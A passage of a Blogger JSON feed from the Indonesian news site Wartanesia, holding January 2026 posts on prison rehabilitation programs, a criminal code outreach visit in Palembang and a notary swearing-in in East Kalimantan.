src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc1eDUDuG3_6H56ItyX1ZU6yfCOuETc1KPMIhvZcVf3wW_-dsMI_L4apM6Eec2lSnlTdKU7wS6JT87txFJ0NNjtmnH4CHnwhNWvP7vnK2UHlhUL6aOLMwsa0pvOGc2A1DhvIOrmAh4tzifU5EbgcLhbH58c3pLQamgyqgVGnd_HeXzt6rROB1Il4XeiW91\/w400-h266\/5136.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPeringatan Isra Mi’raj menghadirkan Ustadz H. Muhammad sebagai penceramah. Dalam tausiyahnya, ia mengajak seluruh peserta untuk menjadikan peristiwa Isra Mi’raj sebagai momentum memperbaiki kualitas ibadah, khususnya salat, yang menjadi fondasi pembentukan akhlak dan kedisiplinan dalam kehidupan sehari-hari.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Salat adalah tiang agama dan kunci pembentukan karakter. Jika salat dijaga dengan baik, maka perilaku dan akhlak seseorang juga akan terbimbing ke arah yang lebih baik,” tutur Ustadz H. Muhammad.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKepala LPKA Kelas I Martapura, Dwi Hartono, menyampaikan bahwa kegiatan ini merupakan bagian dari program pembinaan kepribadian anak binaan. Menurutnya, penguatan nilai spiritual menjadi bekal penting dalam membentuk pribadi yang beriman, berakhlak, dan bertanggung jawab.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Kami berharap melalui kegiatan keagamaan seperti ini, anak binaan semakin termotivasi untuk memperbaiki diri dan menata masa depan yang lebih baik,” ujar Dwi Hartono.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKegiatan berlangsung dengan khidmat dan penuh kekeluargaan, sekaligus memperkuat suasana pembinaan yang humanis di lingkungan LPKA Kelas I Martapura.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3800773741478854826\/posts\/default\/6748326987440406077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3800773741478854826\/posts\/default\/6748326987440406077"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wartanesia.com\/2026\/01\/peringati-isra-miraj-1447-h-lpka.html","title":"Peringati Isra Mi’raj 1447 H, LPKA Martapura Teguhkan Pembinaan Spiritual Anak Binaan"}],"author":[{"name":{"$t":"Rizqi H."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06079279503916630827"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK11u8AXTW9hlGz1Xu3akaVSGitE1_rzdBkWYbx5QebmllMVK_eWPIHXlSk7uzwuJJz9VfBGNl-9iosxS6MIeBj1LT6jbwq7KhR4qYSCi0dSvk_XyBF9ZOW6SW1YHEUhR6COFIt-OVeWNLCIxoYmW9Pwj_ftqrE1yRbf4g9gfkhqjItcU\/s220\/Rezqi%20H.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc1eDUDuG3_6H56ItyX1ZU6yfCOuETc1KPMIhvZcVf3wW_-dsMI_L4apM6Eec2lSnlTdKU7wS6JT87txFJ0NNjtmnH4CHnwhNWvP7vnK2UHlhUL6aOLMwsa0pvOGc2A1DhvIOrmAh4tzifU5EbgcLhbH58c3pLQamgyqgVGnd_HeXzt6rROB1Il4XeiW91\/s72-w400-h266-c\/5136.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3800773741478854826.post-4610273837461108438"},"published":{"$t":"2026-01-14T16:52:00.006+07:00"},"updated":{"$t":"2026-01-14T16:53:08.340+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Kreativitas Berujung Rupiah, WBP Lapas Madiun Antusias Tekuni Anyaman Rotan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4IwkyZkYVJHS02kgW55ywpom_UDQKKjrulcIW9gaI3PV9fouw880mvorS6JHYH8QSSn1mJ8oZBVBFv3p3u2pCaBN3rTp3A_Xe2vEFBJm7S0yNi_P61wsXLY0MLGLqOKWvEsSVpopuQ__y6svyFzKKeq2_u0UkWQbczMajt-DCpPpgwSWlukln9AgNst6k\/s2560\/IMG-20260114-WA0081.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1706\" data-original-width=\"2560\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4IwkyZkYVJHS02kgW55ywpom_UDQKKjrulcIW9gaI3PV9fouw880mvorS6JHYH8QSSn1mJ8oZBVBFv3p3u2pCaBN3rTp3A_Xe2vEFBJm7S0yNi_P61wsXLY0MLGLqOKWvEsSVpopuQ__y6svyFzKKeq2_u0UkWQbczMajt-DCpPpgwSWlukln9AgNst6k\/w640-h426\/IMG-20260114-WA0081.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EWartanesia\u0026nbsp;\u003C\/b\u003E- Kegiatan pembinaan kemandirian terus dikembangkan di Lapas Kelas I Madiun. Salah satu program yang saat ini banyak diminati adalah kegiatan pembuatan anyaman rotan yang diikuti secara antusias oleh warga binaan. Kegiatan ini tidak hanya menjadi sarana pengembangan keterampilan, tetapi juga memiliki nilai ekonomis yang memberikan manfaat nyata bagi para peserta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProgram pembuatan anyaman rotan ini dilaksanakan melalui kerja sama dengan pihak ketiga sebagai mitra pembinaan. Dalam pelaksanaannya, warga binaan dibekali pengetahuan dasar hingga teknik lanjutan pembuatan anyaman rotan yang berkualitas dan memiliki daya jual. Hasil karya warga binaan nantinya dipasarkan oleh mitra kerja sama, sehingga mampu menciptakan rantai produksi yang berkelanjutan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain memperoleh keterampilan, warga binaan yang mengikuti kegiatan ini juga mendapatkan upah berupa premi sesuai dengan hasil dan produktivitas kerja. Hal tersebut menjadi motivasi tersendiri bagi warga binaan untuk terus berkarya dan meningkatkan kualitas hasil anyaman yang dibuat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKepala Lapas Kelas I Madiun melalui Kabid Giatja Nurma Yuliati menyampaikan bahwa kegiatan ini merupakan bagian dari komitmen pembinaan kemandirian yang berorientasi pada kesiapan warga binaan setelah bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Kegiatan anyaman rotan ini tidak hanya melatih keterampilan, tetapi juga membangun etos kerja dan tanggung jawab. Dengan adanya kerja sama dengan pihak ketiga, warga binaan mendapatkan pengalaman kerja sekaligus upah premi yang bermanfaat bagi mereka,” ujarnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu perwakilan warga binaan JBS yang mengikuti kegiatan tersebut mengaku senang dan termotivasi. “Kami merasa dihargai karena hasil kerja kami memiliki nilai dan bisa menghasilkan premi. Keterampilan ini sangat berguna sebagai bekal ketika nanti kembali ke masyarakat,” ungkapnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMelalui kegiatan bernilai ekonomis seperti anyaman rotan, Lapas Kelas I Madiun berharap warga binaan mampu menjadi pribadi yang lebih mandiri, produktif, dan siap berkontribusi positif setelah menjalani masa pidana.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3800773741478854826\/posts\/default\/4610273837461108438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3800773741478854826\/posts\/default\/4610273837461108438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wartanesia.com\/2026\/01\/kreativitas-berujung-rupiah-wbp-lapas.html","title":"Kreativitas Berujung Rupiah, WBP Lapas Madiun Antusias Tekuni Anyaman Rotan"}],"author":[{"name":{"$t":"Syifa W."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13555667003939165950"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV8RQKYfuYM4W5q951MfwhCP5LrZNaykVNL70ZbieF_LA6aNpqoHjkSqxxxnfoIu-FLIx8ZY20w_W3gZEwtulHDeRtzYPU0Bj8gTKYfz43FIQNJvRFCyGa_u3To_hO3exgK_rwKFLXRz9XdTQdAGs5VVB0wKBBB0YB-s6znnX7uPc9bxU\/s220\/IMG-20250111-WA0043.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4IwkyZkYVJHS02kgW55ywpom_UDQKKjrulcIW9gaI3PV9fouw880mvorS6JHYH8QSSn1mJ8oZBVBFv3p3u2pCaBN3rTp3A_Xe2vEFBJm7S0yNi_P61wsXLY0MLGLqOKWvEsSVpopuQ__y6svyFzKKeq2_u0UkWQbczMajt-DCpPpgwSWlukln9AgNst6k\/s72-w640-h426-c\/IMG-20260114-WA0081.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3800773741478854826.post-5936274675294103582"},"published":{"$t":"2026-01-14T16:44:00.002+07:00"},"updated":{"$t":"2026-01-14T16:44:22.208+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Wakil Menteri Hukum Sosialisasikan KUHP Baru di Palembang, Kunjungi Satpol PP Provinsi Sumatera Selatan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghqUHkGC0Fh-QkgHa5CXMmsQNNl23dR-A-9IQKM4S2Q0C6N8ScDOmt4tanLHyXx3a6SeZhi6YCsc-CKVf6WVPkytuN5-VZ_azY59ukv5H4uSThFOaVfSOxqWtV8YYINZsmE1tWrMo51IF2berlkH1oJoALdgFOM8L3OqMdFodNJYYEYmRiw0VV5btqEVIS\/s1599\/IMG-20260114-WA0078.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1599\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghqUHkGC0Fh-QkgHa5CXMmsQNNl23dR-A-9IQKM4S2Q0C6N8ScDOmt4tanLHyXx3a6SeZhi6YCsc-CKVf6WVPkytuN5-VZ_azY59ukv5H4uSThFOaVfSOxqWtV8YYINZsmE1tWrMo51IF2berlkH1oJoALdgFOM8L3OqMdFodNJYYEYmRiw0VV5btqEVIS\/w640-h426\/IMG-20260114-WA0078.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EWartanesia\u0026nbsp;\u003C\/b\u003E- Wakil Menteri Hukum Republik Indonesia, Edwar Omar Sharif Hiariej, melakukan kunjungan kerja ke Kota Palembang dalam rangka sosialisasi Kitab Undang-Undang Hukum Pidana (KUHP) baru. Kegiatan ini merupakan bagian dari upaya pemerintah untuk meningkatkan pemahaman aparat penegak peraturan daerah (perda) dan masyarakat terhadap substansi serta semangat pembaruan hukum pidana nasional.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam kunjungan tersebut, Wakil Menteri Hukum berkesempatan mengunjungi Satuan Polisi Pamong Praja (Satpol PP) Provinsi Sumatera Selatan. Kunjungan ini disambut langsung oleh Gubernur Sumatera Selatan, Herman Deru, didampingi Kasatpol PP Sumsel, sebagai bentuk sinergi antara pemerintah pusat dan pemerintah daerah dalam mendukung implementasi Kitab Undang-Undang Hukum Pidana (KUHP) dan Kitab Undang-Undang Hukum Acara Pidana (KUHAP).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWakil Menteri Hukum yang kerap disapa Prof. Eddy tersebut menyampaikan bahwa KUHP baru hadir sebagai hasil pembaruan hukum pidana nasional yang lebih berkeadilan, humanis, serta mencerminkan nilai-nilai Pancasila dan kearifan lokal. Oleh karena itu, sosialisasi kepada aparat daerah, termasuk Satpol PP, menjadi sangat penting agar pelaksanaan tugas penegakan peraturan daerah tetap sejalan dengan ketentuan hukum nasional yang berlaku.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Satpol PP memiliki peran strategis dalam menjaga ketertiban umum dan penegakan peraturan daerah. Dengan pemahaman yang baik terhadap KUHP baru, diharapkan pelaksanaan tugas di lapangan dapat berjalan lebih profesional, proporsional, dan berorientasi pada keadilan,” ujarnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGubernur Sumatera Selatan, Herman Deru, dalam kesempatan yang sama menyambut baik kunjungan dan sosialisasi tersebut. Ia menegaskan komitmen Pemerintah Provinsi Sumatera Selatan untuk mendukung implementasi KUHP baru melalui peningkatan kapasitas aparatur serta koordinasi lintas sektor.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan sosialisasi ini diikuti oleh jajaran Satpol PP Provinsi Sumatera Selatan dan menjadi ruang dialog interaktif untuk membahas substansi KUHP baru, termasuk implikasinya terhadap tugas dan fungsi pemerintah daerah. Diharapkan, melalui kegiatan ini, pemahaman yang komprehensif terhadap KUHP baru dapat terbangun sejak dini, sehingga penerapannya ke depan berjalan efektif dan sesuai dengan tujuan pembaruan hukum pidana nasional.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3800773741478854826\/posts\/default\/5936274675294103582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3800773741478854826\/posts\/default\/5936274675294103582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wartanesia.com\/2026\/01\/wakil-menteri-hukum-sosialisasikan-kuhp.html","title":"Wakil Menteri Hukum Sosialisasikan KUHP Baru di Palembang, Kunjungi Satpol PP Provinsi Sumatera Selatan"}],"author":[{"name":{"$t":"Syifa W."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13555667003939165950"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV8RQKYfuYM4W5q951MfwhCP5LrZNaykVNL70ZbieF_LA6aNpqoHjkSqxxxnfoIu-FLIx8ZY20w_W3gZEwtulHDeRtzYPU0Bj8gTKYfz43FIQNJvRFCyGa_u3To_hO3exgK_rwKFLXRz9XdTQdAGs5VVB0wKBBB0YB-s6znnX7uPc9bxU\/s220\/IMG-20250111-WA0043.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghqUHkGC0Fh-QkgHa5CXMmsQNNl23dR-A-9IQKM4S2Q0C6N8ScDOmt4tanLHyXx3a6SeZhi6YCsc-CKVf6WVPkytuN5-VZ_azY59ukv5H4uSThFOaVfSOxqWtV8YYINZsmE1tWrMo51IF2berlkH1oJoALdgFOM8L3OqMdFodNJYYEYmRiw0VV5btqEVIS\/s72-w640-h426-c\/IMG-20260114-WA0078.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3800773741478854826.post-3371109676104875941"},"published":{"$t":"2026-01-14T16:41:00.005+07:00"},"updated":{"$t":"2026-01-14T16:41:47.837+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Jamin Kesinambungan Layanan, Kanwil Kemenkum Kaltim Lantik Notaris Pengganti"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1HZexQfwAmWGg9hnSuvt6nS8cSKQ9Maa4aXXr3lpFuHdaaVWowcnF56hGB4LbOC4_Y1nw0MPmBUaTnAQHSQoJk7rORnHAbz05iM60s3r-3n35OMKyNEPI56DIY1lwXoc8KhEcvfRg8rYvQT6ThSpxoY3fkue0nihABR3GRORHxddtgPhJaw5g6tp42mGo\/s1600\/IMG-20260114-WA0071.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1HZexQfwAmWGg9hnSuvt6nS8cSKQ9Maa4aXXr3lpFuHdaaVWowcnF56hGB4LbOC4_Y1nw0MPmBUaTnAQHSQoJk7rORnHAbz05iM60s3r-3n35OMKyNEPI56DIY1lwXoc8KhEcvfRg8rYvQT6ThSpxoY3fkue0nihABR3GRORHxddtgPhJaw5g6tp42mGo\/w640-h360\/IMG-20260114-WA0071.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EWartanesia\u0026nbsp;\u003C\/b\u003E— Kantor Wilayah Kementerian Hukum Kalimantan Timur melaksanakan pelantikan empat Notaris Pengganti pada Rabu, 14 Januari 2026 bertempat di Aula ETAM Kanwil Kemenkum Kaltim. Pelantikan dipimpin oleh Kepala Divisi Pelayanan Hukum, Hanton Hazali, dan disaksikan langsung oleh Kepala Bidang Pelayanan Administrasi Hukum Umum, Donny Anggoro, beserta jajaran Pelayanan AHU.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelantikan ini merupakan bagian dari proses administrasi kenotariatan untuk memastikan kesinambungan layanan kenotariatan selama Notaris menjalani cuti atau berhalangan sementara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam amanatnya, Kadiv Yankum, Hanton menekankan pentingnya profesionalisme, koordinasi, serta kepatuhan pada ketentuan yang berlaku dalam pelaksanaan tugas Notaris Pengganti.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Perhatikan SOP secara konsisten, serta selalu berkoordinasi dengan Notaris yang digantikan. Walaupun sedang menggantikan Notaris yang menjalani cuti, setiap dokumen dan produk layanan yang dikeluarkan tetap memiliki kekuatan hukum penuh,” tegas Hanton.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKadiv Yankum juga menambahkan bahwa menjadi Notaris Pengganti adalah kesempatan pembelajaran yang berharga dalam praktik kenotariatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Jadikan ini sebagai kesempatan pembelajaran untuk seterusnya, namun tetap memperhatikan prosedur agar tidak terjadi pelanggaran atau tindakan di luar ketentuan,” tutupnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelantikan berlangsung tertib dan ditutup dengan penandatanganan berita acara oleh empat Notaris Pengganti yang dilantik. Kegiatan ini merupakan komitmen Kanwil Kemenkum Kaltim dalam meningkatkan pelayanan kenotariatan kepada masyarakat khususnya di Kalimantan Timur.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3800773741478854826\/posts\/default\/3371109676104875941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3800773741478854826\/posts\/default\/3371109676104875941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wartanesia.com\/2026\/01\/jamin-kesinambungan-layanan-kanwil.html","title":"Jamin Kesinambungan Layanan, Kanwil Kemenkum Kaltim Lantik Notaris Pengganti"}],"author":[{"name":{"$t":"Syifa W."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13555667003939165950"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV8RQKYfuYM4W5q951MfwhCP5LrZNaykVNL70ZbieF_LA6aNpqoHjkSqxxxnfoIu-FLIx8ZY20w_W3gZEwtulHDeRtzYPU0Bj8gTKYfz43FIQNJvRFCyGa_u3To_hO3exgK_rwKFLXRz9XdTQdAGs5VVB0wKBBB0YB-s6znnX7uPc9bxU\/s220\/IMG-20250111-WA0043.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1HZexQfwAmWGg9hnSuvt6nS8cSKQ9Maa4aXXr3lpFuHdaaVWowcnF56hGB4LbOC4_Y1nw0MPmBUaTnAQHSQoJk7rORnHAbz05iM60s3r-3n35OMKyNEPI56DIY1lwXoc8KhEcvfRg8rYvQT6ThSpxoY3fkue0nihABR3GRORHxddtgPhJaw5g6tp42mGo\/s72-w640-h360-c\/IMG-20260114-WA0071.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3800773741478854826.post-32468474603120780"},"published":{"$t":"2026-01-14T16:33:00.002+07:00"},"updated":{"$t":"2026-01-14T16:33:29.277+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Geliat UMKM di Balik Jeruji, Lapas Amuntai Produksi Kerupuk Ikan Gabus Unggulan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixcMEkZQQLgIqk4cUdp1eOEetwGz02WkS8OuPfrrTPQ98QkCXrnGMfURR95Mj7LLRUGk8T0j3Po8NdI9v6WBW2I7bvjhTUAHf8el2gU8UnfEK7mQMHGbFbjT_54nSf9aRYi4q2sTGjaLVFrs4M1gbAOAN67_Imy9FUpnAE4Ylrj6L62UTCqFcMwr4wP7l0\/s1600\/IMG-20260114-WA0070.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"943\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixcMEkZQQLgIqk4cUdp1eOEetwGz02WkS8OuPfrrTPQ98QkCXrnGMfURR95Mj7LLRUGk8T0j3Po8NdI9v6WBW2I7bvjhTUAHf8el2gU8UnfEK7mQMHGbFbjT_54nSf9aRYi4q2sTGjaLVFrs4M1gbAOAN67_Imy9FUpnAE4Ylrj6L62UTCqFcMwr4wP7l0\/w378-h640\/IMG-20260114-WA0070.jpg\" width=\"378\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EWartanesia\u0026nbsp;\u003C\/b\u003E– Lembaga Pemasyarakatan Kelas IIB Amuntai terus berkomitmen dalam memberikan pembinaan kemandirian kepada Warga Binaan Pemasyarakatan (WBP) melalui pengembangan Usaha Mikro, Kecil, dan Menengah (UMKM). Salah satu bentuk pembinaan tersebut diwujudkan melalui kegiatan pengolahan kerupuk ikan gabus yang dilaksanakan di dalam lingkungan Lapas Kelas IIB Amuntai.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan pengolahan kerupuk ikan gabus ini melibatkan WBP dan dilaksanakan di bawah pengawasan dan bimbingan Kepala Sub Seksi Kegiatan Kerja (Kasubsi Giatja), Dwi Suprapto, serta didampingi oleh peserta magang. Proses pengolahan dilakukan mulai dari persiapan bahan baku hingga tahap produksi, dengan tetap memperhatikan kebersihan, kerapian, dan kualitas hasil olahan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKepala Lapas Kelas IIB Amuntai, Gusti Iskandarsyah, menyampaikan bahwa kegiatan ini merupakan bagian dari program pembinaan kemandirian yang bertujuan untuk membekali WBP dengan keterampilan dan pengalaman kerja yang dapat dimanfaatkan setelah mereka selesai menjalani masa pidana. Selain itu, kegiatan UMKM ini juga diharapkan mampu menumbuhkan jiwa wirausaha serta meningkatkan kepercayaan diri WBP.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara WBP yang terlibat dalam kegiatan tersebut tampak antusias dan merasa senang dapat mengikuti proses pembuatan kerupuk ikan gabus. Mereka menilai kegiatan ini tidak hanya memberikan keterampilan baru, tetapi juga menjadi sarana positif untuk mengisi waktu dengan kegiatan yang produktif dan bermanfaat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMelalui pengembangan UMKM pengolahan kerupuk ikan gabus ini, Lapas Kelas IIB Amuntai berharap dapat menciptakan WBP yang mandiri, terampil, serta siap kembali berperan aktif dan positif di tengah masyarakat.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3800773741478854826\/posts\/default\/32468474603120780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3800773741478854826\/posts\/default\/32468474603120780"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wartanesia.com\/2026\/01\/geliat-umkm-di-balik-jeruji-lapas.html","title":"Geliat UMKM di Balik Jeruji, Lapas Amuntai Produksi Kerupuk Ikan Gabus Unggulan"}],"author":[{"name":{"$t":"Syifa 